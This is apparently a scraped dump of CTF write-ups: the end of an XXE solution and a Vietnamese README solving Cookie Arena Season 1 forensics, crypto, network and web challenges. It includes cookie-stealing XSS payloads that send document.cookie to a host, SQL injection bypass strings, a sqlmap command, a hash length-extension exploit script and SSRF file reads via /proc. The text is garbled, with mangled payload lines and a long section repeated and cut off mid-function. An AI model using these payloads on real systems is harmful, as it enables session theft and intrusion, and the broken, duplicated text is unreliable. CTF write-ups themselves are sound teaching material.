45 | #### Surely, that didn't work =))
46 | #### The lxml module automatically block all outbound connections by default (:pain:)
47 | ![[Pasted image 20210718150501.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150501.png?token=AL5Z3755NT3YULICIURU7N3A7UQ2Y)
48 | #### Then i came up with a new idea, the only thing we could abuse was the feedback of the server
49 | ## Pay attention to this code, the server try to turn the *sendtime* and *nowtime* we sent to it into 2 integers and them compare them to return a particular result. What if we can turn the flag into a integer and then compare it with our number? Then it would be easy to develop a binary search algorithm to find out the number
50 | ![[Pasted image 20210718145830.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145830.png?token=AL5Z373UALZDTG4GS24TKDTA7UQ4C)
51 |
52 | #### So, i inserted comments into the XML document to overwrite the nowtime entity, the flag then will be convert into a integer.
53 | #### The *psycho* variable is a random number of my choice
54 | ![[Pasted image 20210718145729.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718145729.png?token=AL5Z37YHMGSFRVIDLFTLH6LA7UQ44)
55 |
56 | #### Then the algorithm part was easy
57 | ![[Pasted image 20210718150035.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150035.png?token=AL5Z377TNGZSTG5BQJ4WVX3A7UQ5Q)
58 |
59 | #### Result:
60 | ![[Pasted image 20210718150124.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150124.png?token=AL5Z37ZYD74DSUZ2PQKCDZLA7UQ6G)
61 |
62 | ### After a few minutes, here is what we got:
63 | ![[Pasted image 20210718150521.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150521.png?token=AL5Z37526MP75CUBZKNEJCDA7UQ64)
64 |
65 | ### Then to decode it, you can replace the *req_time* with the result we've found, here i sent it to my local server. After parsing the XML, the flag appeared:
66 | ![[Pasted image 20210718150731.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150731.png?token=AL5Z374E3IAKEMVWYVETJNDA7UQ7U)
67 |
68 | ![[Pasted image 20210718150806.png]](https://raw.githubusercontent.com/letronghoangminh/CTF-Writeups/master/Web/LITCTF%202021%20-%20Alex%20Fan%20Club%20API%20(500)/Images/Pasted%20image%2020210718150806.png?token=AL5Z372GYNCZO3SNW6WKZQTA7URAQ)
69 |
70 | ### Because of some problems in timing, the flag's parsing was not completely successed
71 | ### So i guessed it =))
72 | ## Here is the flag: `flag{xxe_1s_k1nd4_co0l_als0_ins3rt_m1s5ing_br4ck3ts}`
73 |
74 | ## Thanks for reading, sorry for my English =))
75 | ## Cre: psycholog1st
76 |
--------------------------------------------------------------------------------
/Cookie-Arena-Season-1/README.md:
--------------------------------------------------------------------------------
1 | # Cookie-Arena-Season-1
2 | ## Cre: psycholog1st
3 |
4 | ## Forensics
5 |
6 | ### AudiCaty
7 | Tên đề bài và file đính kèm gợi ý chúng ta sử dụng Audacity. Mở audacity và tải open file wav đề cho. Sau đó chọn spectrogram view:
8 |
9 | 
10 |
11 | Có thể vào spectrogram setting để chỉnh Max Frequency lên khoảng 20000Hz để dễ nhìn hơn
12 |
13 | Flag: Flag{No_Bullets_for_Player_001}
14 |
15 | ### Basic Image
16 | Link Facebook trong bài này là rabbit hole. Chỉ cần tải ảnh về rồi dùng strings và grep là có flag
17 |
18 | 
19 |
20 | Flag: Flag{metadataratatatataaaaaa}
21 |
22 | ### ExSeller
23 | Bản chất của file xlsx là file zip, vì vậy ta đổi đuôi file thành zip sau đó giải nén file. `mv bruteme.xlsx bruteme.zip; unzip bruteme.zi`
24 |
25 | Tiếp theo ta grep flag là sẽ có flag
26 |
27 | 
28 |
29 |
30 | Flag: Flag{Micro$oft_Heck3r_Man}
31 |
32 | ### From The Above
33 |
34 | File wav trong bài là sóng vô tuyến được gửi từ vệ tinh dùng để truyền dữ liệu thời tiết qua SSTV và có thể transform thành image với tool WxToImage. Link:
35 |
36 | https://www.wraase.de/wxtoimg/
37 |
38 | Bài này mình dùng Windows để tải phần mềm này về rồi sau đó import file wav vào thì lập tức ta có flag
39 |
40 | 
41 |
42 |
43 | ### Streamer
44 |
45 | Bài cho ta 1 file pcapng. Mở file với wireshark. Để ý răng có khá nhiều luồng traffic HTTP.
46 |
47 | 
48 |
49 | Vì vậy ta vào File -> Export Objects -> HTTP -> Save all
50 |
51 | Trong các file được export có 1 file zip có mật khẩu. Ta đọc một vài file php thì thấy 1 dòng có vẻ như là post data có chứa password `username=travisscott&password=truongvinhcuc&submit=Login`
52 |
53 | Dùng mật khẩu để giải nén ta có flag.txt.
54 |
55 | Flag: Flag{TCP_streamin_go_skrrrrrrrt}
56 |
57 | ### Intercep
58 | Bài cho mình một file gif, lên mạng tìm các trang split gif online thì ta có 9 ảnh, mỗi ảnh chứa 1 mảnh QR code. Dùng photoshop cắt dán lại thì ta có mã QR, scan và lấy flag
59 |
60 | 
61 |
62 |
63 |
64 | ### Volatility
65 | Bài này intended way chắc là dùng volatility mò từ từ, nhưng mà theo thói quen thì mình grep flag từ đầu luôn ai ngờ ra thật.
66 |
67 | 
68 |
69 |
70 | Flag: Flag{7ef31e58bd4086e294b4d700c721f35f}
71 |
72 | ### Github
73 | Đề bài không cho link user github nên mình tự đoán là gaconlonton hoặc là cookiehanhoan. Vào github thì thấy có user cookiehanhoan thật, thấy có một repo duy nhất là HoangTuEch, vào soi commit thì thấy flag
74 |
75 | 
76 |
77 |
78 | Ở phía trên có 1 commit fake flag để rick roll cơ mà mình không để ý nên k bị dính =))
79 |
80 | Flag: Flag{no_where_to_hide_gitleaks}
81 |
82 |
83 | ## Cryptography
84 | ### XOR
85 | Đề bài yêu cầu chỉ cần XOR chuỗi hex với 1 ký tự, nên mình có thể sử CyberChef để bruteforce xor một cách dễ dàng
86 |
87 | 
88 |
89 |
90 | ### Morse
91 | Lên google "Decode morse wav" thì thấy web này cho mình up file wav https://morsecode.world/international/decoder/audio-decoder-adaptive.html
92 |
93 | Up luôn và cho nó chạy thì ra hidden message là MORSECODE
94 | 
95 |
96 | Flag: Flag{MORSECODE}
97 |
98 | ### Julius Caesar
99 | Vào decode.fr decode Ceasar cipher thì ta được Flag{El_Clasico_Cipher}
100 |
101 | ### Sixty Four
102 | Vào CyberChef decode Base64 sau đó chuyển từ Hex về ascii thì ta có flag `Flag{___Base64xHex___}`
103 |
104 | ### Bruh AES
105 | ### Bruh AES
106 | Mục tiêu bài này là tìm được 2 ký tự còn thiếu của IV để giải mã được flag.
107 |
108 | Nhìn vào định dạng flag sau khi giải mã thử với iv_part2 bất kỳ thì có thể đoán được nội dung flag là 32 ký tự hex nên mình lọc ra các giá trị iv tạo thành flag thỏa điều kiện.
109 |
110 | Sau khi lọc được các giá trị IV thì vẫn còn rất nhiều giá trị nhiễu, nhìn vào IV_part1 có thể đoán được là IV sẽ có định dạng hex.
111 |
112 | Nhìn vào các giá trị IV xuất ra thì mình thấy có 0xcafedeadbeefx0 có vẻ hợp lý nên submit thử thì đúng luôn
113 |
114 |
115 | Code:
116 | ```py
117 | import base64
118 | from Crypto.Cipher import AES
119 | import string
120 |
121 |
122 | #flag = ###FINDME###
123 | algorithm = AES.MODE_CBC
124 | key = b'supersecretkey!?'
125 | iv_part1 = "0xcafedeadbeef"
126 | #iv_part2 = ###FINDME###""
127 | #iv = iv_part1 + iv_part2
128 | #assert(len(flag)) == 38
129 |
130 | def encrypt(payload, key, iv):
131 | return AES.new(key, algorithm, iv).encrypt(r_pad(payload))
132 |
133 | def decrypt(payload, key, iv):
134 | return AES.new(key, algorithm, iv).decrypt(payload)
135 |
136 | def r_pad(payload, block_size=16):
137 | length = block_size - (len(payload) % block_size)
138 | return payload + chr(length) * length
139 |
140 | #with open('cipher.txt', 'wb') as f:
141 | # f.write(encrypt(flag, key, iv))
142 |
143 | f = open('cipher.txt', 'rb')
144 | ciphertext = f.read()
145 |
146 | CHARSET = string.printable
147 | CHARHEX='0123456789abcdef'
148 | for c1 in CHARHEX:
149 | for c2 in CHARSET:
150 | if not (c1.isalnum() and c2.isalnum()):
151 | continue
152 | iv = iv_part1+c1+c2
153 | msg = decrypt(ciphertext,key,iv.encode())
154 | if all(x in CHARHEX.encode() for x in msg[5:37]):
155 | print(msg[:38].decode(), iv)
156 | ```
157 |
158 | ### Cry more
159 | Bài này mình search google thì thấy có một bài crypto tương tự từng được dùng trong các CTF trước và có cả writeup nên mình code theo và lấy flag từ đó. Link wu:
160 | https://chrsow.me/story/2018/05/21/rctf-2018-crypto-writeup.html
161 |
162 |
163 | Code:
164 | ```py
165 | from pwn import *
166 | import hashpumpy
167 | import datetime
168 | import os
169 | import random
170 | import socketserver
171 | import sys
172 | from base64 import b64decode, b64encode
173 | from hashlib import sha512
174 |
175 | r = remote('chal1.crypto.letspentest.org', 7000)
176 |
177 | u = r.recvline()
178 | u = r.recvline()
179 | u = r.recvline()
180 | u = r.recvline()
181 | u = r.recvline()
182 | u = r.recvuntil('Your choice: ')
183 | ans = 2
184 | r.sendline(str(ans).encode('utf-8'))
185 | u = r.recv()
186 | print(u)
187 | ans = 6
188 | r.sendline(str(ans).encode('utf-8'))
189 | u = r.recvline()
190 | print(u)
191 | ed_base = u[12:-1]
192 | print(ed_base)
193 | payment = b64decode(ed_base)
194 | print(payment)
195 | sp = payment.rfind(b'&sign=')
196 | print("sp: ",sp)
197 | sign = payment[sp+6:]
198 | print("sign",sign)
199 | #sign = sign[:sign.rfind(b'\n')]
200 | print("sign edit",sign)
201 | payment = payment[payment.rfind(b'product'):payment.rfind(b'&sign')]
202 | print("payment",payment)
203 |
204 | for keylen in range(8,32):
205 | # keylen = 8
206 | log.info('trying keylen='+str(keylen))
207 |
208 | n = hashpumpy.hashpump(sign, payment, '&price=1', keylen)
209 | print(n)
210 | order = n[1] + b"&sign="+ n[0].encode()
211 | print(order)
212 | u = r.recv()
213 | print(u)
214 | ans = 3
215 | r.sendline(str(ans).encode('utf-8'))
216 | u = r.recv()
217 | print(u)
218 | anss = b64encode(order)
219 | r.sendline(anss)
220 | u = r.recv()
221 | print(u)
222 |
223 | # p.sendline("3")
224 | # p.recvuntil("Your order:")
225 | # p.sendline(order)
226 | # p.recv(1000)
227 | # ret = p.recv(1000)
228 | # if ("Invalid" not in ret):
229 | # print(ret)
230 | # print(p.recvuntil("Money: "))
231 | # quit()
232 | # u = r.recvline()
233 | # ans = 2
234 | # r.sendline(str(ans).encode('utf-8'))
235 | # u = r.recvline()
236 | # print(u)
237 | ```
238 |
239 | ## Network
240 | ### Post Office Man
241 | Dùng nc để kết nối với server Pop3
242 | `nc network.letspentest.org 9002`
243 |
244 | Dựa theo gợi ý của bài thì ta đăng nhập vào server với lệnh USER và PASS
245 | `USER psycho`
246 | `PASS psycho`
247 |
248 | Đăng nhập thành công, dùng lệnh `LIST` thì ta thấy có tổng cộng 10 message
249 | 
250 |
251 |
252 | Đọc từng thư với lệnh `RETR`, tới message thứ 8 thì ta có flag
253 |
254 | 
255 | Flag: Flag{1-Ha\/3-1o0o-UnS33n-3Ma1L}
256 |
257 | ### Very Good Shipper
258 | `nmap network.letspentest.org`
259 |
260 | Ta thấy có port 9002 mở, netcat tới và trả lời câu hỏi thì có flag
261 |
262 | Flag: Flag{t00-ez-4-y0u}
263 |
264 | ### Where is my house?
265 | Bài gợi ý dùng DNS, mình dùng lệnh `dig TXT letspentest.org ` để query tất cả TXT records của domain này.
266 |
267 | 
268 |
269 | Flag: Flag{DNS_A_AAAA_TXT_CNAME}
270 |
271 | ### Scan me if you can
272 | Dùng nmap quét từ port 8100 - 9100
273 |
274 | 
275 |
276 | Có port 9003 và 9004 mở, ta thử nc với port 9004 thì có flag
277 | 
278 |
279 | Flag: Flag{Every-Header-Have-It-Own-Meaning}
280 |
281 | ### Secure HTTP
282 | Đề bài gợi ý sử dụng HTTPS ở port 9004, vào browser ta truy cập: https://network-insecure.letspentest.org:9004
283 |
284 | Xem certificate của trang
285 | 
286 |
287 | Flag: Flag{This-Is-A-Trusted-One}
288 |
289 | ## Web Exploitation
290 | ### XSS
291 | Bài này bot có vấn đề nên mình mất khá nhiều thời gian tuy dễ. Payload: ``
292 |
293 | Flag: FLAG{10c802c9c6afc26769764b5b986d708a}
294 |
295 | ### XSS Filter
296 | Có vẻ như bài này bị filter script nên mình dùng các payload sau: (vì bot có vấn đề nên mình không chắc payload nào hoạt động)
297 | ```
298 |  + '?c=' + document.cookie)>
299 |
+ '?c=' + document.cookie)>
299 |  + '?c=' + document.cookie)>
300 |
+ '?c=' + document.cookie)>
300 |  + '?c=' + document.cookie)>
301 |
+ '?c=' + document.cookie)>
301 |  + '?c=' + document.cookie)>
302 | ```
303 |
304 | Flag: FLAG{5b7eca261028a4042fde4e3f45dec294} xss filter
305 |
306 | ### Ét Quy Eo
307 | SQL injection cơ bản
308 | `username: 1' or true -- -`
309 | `password: 1' or true -- -`
310 |
311 | Sau đó ta nhận được chuỗi base64, decode thì ra flag
312 |
313 | Flag: Flag{Fr33_Styl3}
314 |
315 | ### SQL Filter
316 | Bài này đề filter dấu space, dấu ; và or.
317 |
318 | Ta dùng payload sau: `root'/**/OR/**/true/**/--/**/`
319 |
320 |
321 | Flag: Flag{Gr33t1nG}
322 |
323 | P/s Bài này đề kiểm tra Referer Header nên nếu muốn dùng sqlmap có thể dùng command sau:
324 | `sqlmap -u http://chal14.web.letspentest.org/system/ --batch -H "Referer: http://chal14.web.letspentest.org" --forms --crawl=2` còn ra hay không thì mình không rõ =))
325 |
326 | ### Misconfiguration
327 | Bài nói check file config. Mình lập tức nghĩ đến 2 file là .htaccess (Apache Server) và web.config (IIS Server)
328 |
329 | Vào 2 file trên thì có 2 part của flag, tải file backup trong web.config thì có part cuối. Dùng lệnh `file dummy.bak` thì biết file này là file zip, unzip ta có part3.
330 |
331 | Flag: Flag{1b283f0725d536a0f217d89caca7b183}
332 |
333 | ### Paparazzi
334 | Hiển nhiên là 1 bài SSRF, ta có thể dùng file protocol để đọc file bất kỳ trên server, ngoài ra còn có thể dùng path đến directory như file:/// để có thể xem được list file của dir bất kỳ.
335 |
336 | Ta thử file:/// thì thấy có 1 folder src khá là bất thường. Thử file:///src thì trả về invalid url, có vẻ như là bị block.
337 |
338 | Process đang sử dụng của web server là process của flask, vì vậy khả năng cao là có thể truy cập được src thông qua /proc/self/cwd, tuy nhiên khả năng là self cũng bị block vì web trả về invalid url.
339 |
340 | Đến đây mình quyết định fuzz thử pid, đầu tiên thử file:///proc để xem các pid hiện tại trong ps list
341 | 
342 |
343 | Sau đó fuzz các pid, đến pid 434 thì mình có: file:///proc/434/cwd
344 |
345 | 
346 |
347 | Tiếp tục vào thư mục secret
348 | 
349 |
350 | Đọc flag:
351 | 
352 |
353 | ### Gatling Gun
354 | Bài này đã được cho list username, password và ip ở github của cookiehanhoan
355 |
356 | Bắt request login bằng Burp Suite sau đó gửi qua tab Intruder, chọn Cluster Bomb Attack, clear các position sau đó ở mỗi position nhất định chọn các list tương ứng. Sau khi brute force thì ta có flag
357 |
358 | Flag: FLAG{e6c068faf9241fe9d1f2000516718377}
359 |
360 | ### The maze runner
361 | Download toàn bộ các folder về `wget http://chal10.web.letspentest.org/ -r`
362 |
363 | Sau đó grep flag. Chấp mọi thể loại fake flag
364 |
365 | 
366 |
367 | Flag: FLAG{6059e2117ea3eeecdad7faf1e15d16a2}
368 |
369 | ### ID'OR1=1
370 | Bài này mới đầu mình tưởng SQLI nên tốn kha khá time, sau đó fuzz id thì ra 1337 là id có chứa flag
371 |
372 | `wfuzz -w /usr/share/seclists/Fuzzing/5-digits-00000-99999.txt -u 'http://chal11.web.letspentest.org/user?id=FUZZ' --hh 24`
373 |
374 | Flag: Flag{61cb4a784e83b6109999af6f036b88bf}
375 |
376 | ## Misc
377 | ### Discord
378 |
379 | Bài này vào trang rules ở web của ctf thì cũng thấy flag là Flag{Cookie_Han_Hoan}
380 |
381 | ## Programming
382 |
383 | ### SUM()
384 | Trong hàm solver chỉ cần split các số ra rồi cộng lại
385 |
386 | ```py
387 | if len(line) > 0:
388 | if line[0].isdigit():
389 | sum = 0
390 | for i in line.split(' '):
391 | if i != '':
392 | sum += int(i)
393 | return sum
394 | ```
395 |
396 | ### Pro102
397 | Template của đề đã đầy đủ nên mình chỉ implement code giải trong hàm solver, parse thằng các tham số đề cho rồi giải phương trình bậc 2 như thường
398 |
399 | ```py
400 | if "X^2" in line:
401 | a = int(line.split(' ')[0].split('*')[0])
402 | print(f'a: {a}')
403 | b = int(line.split(' ')[1] + line.split(' ')[2].split('*')[0])
404 | print(f'b: {b}')
405 | c = int(line.split(' ')[3] + line.split(' ')[4])
406 | print(f'c: {c}')
407 | d = (b**2) - (4*a*c)
408 | if d < 0:
409 | return "NOPE"
410 | elif d == 0:
411 | sol = int((-b-math.sqrt(d))/(2*a))
412 | print(f'1 root, sol: {sol}')
413 | return f'{sol}, {sol}'
414 | else:
415 | sol1 = int((-b-math.sqrt(d))/(2*a))
416 | sol2 = int((-b+math.sqrt(d))/(2*a))
417 | print(f'2 roots, sol1: {sol1} sol2: {sol2}')
418 | return f'{sol1}, {sol2}'
419 | ```
420 |
421 | ### Roberval
422 | Chỉ cần dùng log3(n) thì sẽ có thể lấy được số lần cân chính xác, cụ thể chứng minh các bạn có thể xem trên mạng.
423 |
424 | Bài này template của đề cho xử lý hơi khó chịu, nên mình dùng code riêng để giải.
425 |
426 | ```py
427 | from pwn import *
428 | import math
429 | r = remote('programming.letspentest.org',8333)
430 | u = r.recvline()
431 | while(1):
432 | u = r.recvline()
433 | print(u)
434 | ans=[]
435 | for _ in u:
436 | if(48<=_ and _<=57):
437 | ans.append(_-48)
438 | res = 0
439 | for _ in ans:
440 | res = res*10+_
441 | aa = int(math.log(res,3))
442 | u = r.recvline()
443 | r.sendline(str(aa).encode())
444 | u = r.recvline()
445 | print(u)
446 | r.interactive()
447 | ```
448 |
449 | ## Web Basic
450 | ### Hân Hoan
451 | Login thử với admin:admin thì server báo là "You are not CookieHanHoan". Vào check cookie thì thấy có cookie là Role=Guest, đổi lại thành Role=CookieHanHoan thì có flag
452 |
453 | ### Header 401
454 | Vào web thì ta thấy dòng: Hello GET Request. Nice to meet you <3
455 |
456 | Inspect source thì thấy: Basic Authentication Credential: gaconlonton/cookiehanhoan
457 |
458 | Vậy khả năng là GET request không trả về flag, mình sẽ đổi qua thành POST request đồng thời với Basic cred là base64 của gaconlonton:cookiehanhoan. Cụ thể hơn về Basic Auth các bạn có thể tham khảo ở https://developer.mozilla.org/en-US/docs/Web/HTTP/Authentication
459 |
460 | Dùng command của linux cho tiện: `curl http://chal3.web.letspentest.org/ -X POST -H "Authorization: Basic $(echo -n 'gaconlonton:cookiehanhoan' | base64 -w 0)"`
461 |
462 | ### JS B**p B**p
463 | Vào source của web thì thấy nó sử dụng 4 script trong static là 1.js, 2.js, 3.js và 4.js. Mở các file này ra đọc thì thấy chúng được viết bởi JSFuck. Mình sẽ dùng web sau để decode JSFuck : https://enkhee-osiris.github.io/Decoder-JSFuck/
464 |
465 | Source code sau khi recover:
466 |
467 | ```js
468 | function verifyUsername(username) {
469 | if (username != "cookiehanhoan") {
470 | return false
471 | }
472 | return true
473 | }
474 |
475 | function reverseString(str) {
476 | if (str === "") {
477 | return ""
478 | }
479 | else {
480 | return reverseString(str.substr(1)) + str.charAt(0)}
481 | }
482 |
483 | function verifyPassword(password) {
484 | if (reverseString(password) != "dr0Wss@p3rucreSr3pus") {
485 | return false
486 | }
487 | return true
488 | }
489 |
490 | function verifyRole(role) {
491 | if (role.charCodeAt(0) != 64) {
492 | return false;
493 | }
494 | if ((role.charCodeAt(1) + role.charCodeAt(2) != 209) && (role.charCodeAt(2) - role.charCodeAt(1) != 9)) {
495 | return false
496 | }
497 | if ((role.charCodeAt(3).toString() + role.charCodeAt(4).toString() != "10578") && (role.charCodeAt(3) - role.charCodeAt(4) != 27)) {
498 | return false
499 | }
500 | return true
501 | }
502 | ```
503 |
504 | Vậy là code JS sẽ check username = cookiehanhoan, password = dr0Wss@p3rucreSr3pus và role = @dmiN (reverse mã ascii)
505 |
506 | ### Impossible
507 | Inpect code HTML thì thấy đoạn code JS sau:
508 |
509 | ```js
510 |
511 | function checkPass()
512 | {
513 | var password = document.getElementById('password').value;
514 | if (btoa(password.replace("cookiehanhoan", "")) == "Y29va2llaGFuaG9hbg==") {
515 | window.setTimeout(function() {
516 | window.location.assign('check.php?password=' + password);
517 | }, 500);
518 | }
519 | }
520 | ```
521 |
522 | Code JS sẽ thay chuỗi cookiehanhoan thành chuỗi rỗng rồi gửi đến /check.php?password=. Thử submit lên /check.php?password=cookiehanhoan thì thấy không đúng, vậy ta thử /check.php?password=cookiecookiehanhoanhanhoan (sau khi replace 1 lần thì vẫn còn lại cookiehanhoan) là có flag
523 |
524 | ### Infinite Loop
525 | Bài này mình cũng không hiểu lắm dụng ý của người ra đề, cứ bật Burp Suite lên bỏ request vào Repeater rồi cứ Follow Redirection liên tục thì ta có flag
526 |
527 | ### I am not a robot
528 | Đề bài gợi ý kiểm tra /robots.txt, vào thì thấy có 1 endpoint mới là /fl@g1337_d240c789f29416e11a3084a7b50fade5.txt. Thử truy cập thì ta có flag
529 |
530 | ### Sause
531 | Bài này inspect source là thấy flag
532 |
533 |
534 |
--------------------------------------------------------------------------------
+ '?c=' + document.cookie)>
302 | ```
303 |
304 | Flag: FLAG{5b7eca261028a4042fde4e3f45dec294} xss filter
305 |
306 | ### Ét Quy Eo
307 | SQL injection cơ bản
308 | `username: 1' or true -- -`
309 | `password: 1' or true -- -`
310 |
311 | Sau đó ta nhận được chuỗi base64, decode thì ra flag
312 |
313 | Flag: Flag{Fr33_Styl3}
314 |
315 | ### SQL Filter
316 | Bài này đề filter dấu space, dấu ; và or.
317 |
318 | Ta dùng payload sau: `root'/**/OR/**/true/**/--/**/`
319 |
320 |
321 | Flag: Flag{Gr33t1nG}
322 |
323 | P/s Bài này đề kiểm tra Referer Header nên nếu muốn dùng sqlmap có thể dùng command sau:
324 | `sqlmap -u http://chal14.web.letspentest.org/system/ --batch -H "Referer: http://chal14.web.letspentest.org" --forms --crawl=2` còn ra hay không thì mình không rõ =))
325 |
326 | ### Misconfiguration
327 | Bài nói check file config. Mình lập tức nghĩ đến 2 file là .htaccess (Apache Server) và web.config (IIS Server)
328 |
329 | Vào 2 file trên thì có 2 part của flag, tải file backup trong web.config thì có part cuối. Dùng lệnh `file dummy.bak` thì biết file này là file zip, unzip ta có part3.
330 |
331 | Flag: Flag{1b283f0725d536a0f217d89caca7b183}
332 |
333 | ### Paparazzi
334 | Hiển nhiên là 1 bài SSRF, ta có thể dùng file protocol để đọc file bất kỳ trên server, ngoài ra còn có thể dùng path đến directory như file:/// để có thể xem được list file của dir bất kỳ.
335 |
336 | Ta thử file:/// thì thấy có 1 folder src khá là bất thường. Thử file:///src thì trả về invalid url, có vẻ như là bị block.
337 |
338 | Process đang sử dụng của web server là process của flask, vì vậy khả năng cao là có thể truy cập được src thông qua /proc/self/cwd, tuy nhiên khả năng là self cũng bị block vì web trả về invalid url.
339 |
340 | Đến đây mình quyết định fuzz thử pid, đầu tiên thử file:///proc để xem các pid hiện tại trong ps list
341 | 
342 |
343 | Sau đó fuzz các pid, đến pid 434 thì mình có: file:///proc/434/cwd
344 |
345 | 
346 |
347 | Tiếp tục vào thư mục secret
348 | 
349 |
350 | Đọc flag:
351 | 
352 |
353 | ### Gatling Gun
354 | Bài này đã được cho list username, password và ip ở github của cookiehanhoan
355 |
356 | Bắt request login bằng Burp Suite sau đó gửi qua tab Intruder, chọn Cluster Bomb Attack, clear các position sau đó ở mỗi position nhất định chọn các list tương ứng. Sau khi brute force thì ta có flag
357 |
358 | Flag: FLAG{e6c068faf9241fe9d1f2000516718377}
359 |
360 | ### The maze runner
361 | Download toàn bộ các folder về `wget http://chal10.web.letspentest.org/ -r`
362 |
363 | Sau đó grep flag. Chấp mọi thể loại fake flag
364 |
365 | 
366 |
367 | Flag: FLAG{6059e2117ea3eeecdad7faf1e15d16a2}
368 |
369 | ### ID'OR1=1
370 | Bài này mới đầu mình tưởng SQLI nên tốn kha khá time, sau đó fuzz id thì ra 1337 là id có chứa flag
371 |
372 | `wfuzz -w /usr/share/seclists/Fuzzing/5-digits-00000-99999.txt -u 'http://chal11.web.letspentest.org/user?id=FUZZ' --hh 24`
373 |
374 | Flag: Flag{61cb4a784e83b6109999af6f036b88bf}
375 |
376 | ## Misc
377 | ### Discord
378 |
379 | Bài này vào trang rules ở web của ctf thì cũng thấy flag là Flag{Cookie_Han_Hoan}
380 |
381 | ## Programming
382 |
383 | ### SUM()
384 | Trong hàm solver chỉ cần split các số ra rồi cộng lại
385 |
386 | ```py
387 | if len(line) > 0:
388 | if line[0].isdigit():
389 | sum = 0
390 | for i in line.split(' '):
391 | if i != '':
392 | sum += int(i)
393 | return sum
394 | ```
395 |
396 | ### Pro102
397 | Template của đề đã đầy đủ nên mình chỉ implement code giải trong hàm solver, parse thằng các tham số đề cho rồi giải phương trình bậc 2 như thường
398 |
399 | ```py
400 | if "X^2" in line:
401 | a = int(line.split(' ')[0].split('*')[0])
402 | print(f'a: {a}')
403 | b = int(line.split(' ')[1] + line.split(' ')[2].split('*')[0])
404 | print(f'b: {b}')
405 | c = int(line.split(' ')[3] + line.split(' ')[4])
406 | print(f'c: {c}')
407 | d = (b**2) - (4*a*c)
408 | if d < 0:
409 | return "NOPE"
410 | elif d == 0:
411 | sol = int((-b-math.sqrt(d))/(2*a))
412 | print(f'1 root, sol: {sol}')
413 | return f'{sol}, {sol}'
414 | else:
415 | sol1 = int((-b-math.sqrt(d))/(2*a))
416 | sol2 = int((-b+math.sqrt(d))/(2*a))
417 | print(f'2 roots, sol1: {sol1} sol2: {sol2}')
418 | return f'{sol1}, {sol2}'
419 | ```
420 |
421 | ### Roberval
422 | Chỉ cần dùng log3(n) thì sẽ có thể lấy được số lần cân chính xác, cụ thể chứng minh các bạn có thể xem trên mạng.
423 |
424 | Bài này template của đề cho xử lý hơi khó chịu, nên mình dùng code riêng để giải.
425 |
426 | ```py
427 | from pwn import *
428 | import math
429 | r = remote('programming.letspentest.org',8333)
430 | u = r.recvline()
431 | while(1):
432 | u = r.recvline()
433 | print(u)
434 | ans=[]
435 | for _ in u:
436 | if(48<=_ and _<=57):
437 | ans.append(_-48)
438 | res = 0
439 | for _ in ans:
440 | res = res*10+_
441 | aa = int(math.log(res,3))
442 | u = r.recvline()
443 | r.sendline(str(aa).encode())
444 | u = r.recvline()
445 | print(u)
446 | r.interactive()
447 | ```
448 |
449 | ## Web Basic
450 | ### Hân Hoan
451 | Login thử với admin:admin thì server báo là "You are not CookieHanHoan". Vào check cookie thì thấy có cookie là Role=Guest, đổi lại thành Role=CookieHanHoan thì có flag
452 |
453 | ### Header 401
454 | Vào web thì ta thấy dòng: Hello GET Request. Nice to meet you <3
455 |
456 | Inspect source thì thấy: Basic Authentication Credential: gaconlonton/cookiehanhoan
457 |
458 | Vậy khả năng là GET request không trả về flag, mình sẽ đổi qua thành POST request đồng thời với Basic cred là base64 của gaconlonton:cookiehanhoan. Cụ thể hơn về Basic Auth các bạn có thể tham khảo ở https://developer.mozilla.org/en-US/docs/Web/HTTP/Authentication
459 |
460 | Dùng command của linux cho tiện: `curl http://chal3.web.letspentest.org/ -X POST -H "Authorization: Basic $(echo -n 'gaconlonton:cookiehanhoan' | base64 -w 0)"`
461 |
462 | ### JS B**p B**p
463 | Vào source của web thì thấy nó sử dụng 4 script trong static là 1.js, 2.js, 3.js và 4.js. Mở các file này ra đọc thì thấy chúng được viết bởi JSFuck. Mình sẽ dùng web sau để decode JSFuck : https://enkhee-osiris.github.io/Decoder-JSFuck/
464 |
465 | Source code sau khi recover:
466 |
467 | ```js
468 | function verifyUsername(username) {
469 | if (username != "cookiehanhoan") {
470 | return false
471 | }
472 | return true
473 | }
474 |
475 | function reverseString(str) {
476 | if (str === "") {
477 | return ""
478 | }
479 | else {
480 | return reverseString(str.substr(1)) + str.charAt(0)}
481 | }
482 |
483 | function verifyPassword(password) {
484 | if (reverseString(password) != "dr0Wss@p3rucreSr3pus") {
485 | return false
486 | }
487 | return true
488 | }
489 |
490 | function verifyRole(role) {
491 | if (role.charCodeAt(0) != 64) {
492 | return false;
493 | }
494 | if ((role.charCodeAt(1) + role.charCodeAt(2) != 209) && (role.charCodeAt(2) - role.charCodeAt(1) != 9)) {
495 | return false
496 | }
497 | if ((role.charCodeAt(3).toString() + role.charCodeAt(4).toString() != "10578") && (role.charCodeAt(3) - role.charCodeAt(4) != 27)) {
498 | return false
499 | }
500 | return true
501 | }
502 | ```
503 |
504 | Vậy là code JS sẽ check username = cookiehanhoan, password = dr0Wss@p3rucreSr3pus và role = @dmiN (reverse mã ascii)
505 |
506 | ### Impossible
507 | Inpect code HTML thì thấy đoạn code JS sau:
508 |
509 | ```js
510 |
511 | function checkPass()
512 | {
513 | var password = document.getElementById('password').value;
514 | if (btoa(password.replace("cookiehanhoan", "")) == "Y29va2llaGFuaG9hbg==") {
515 | window.setTimeout(function() {
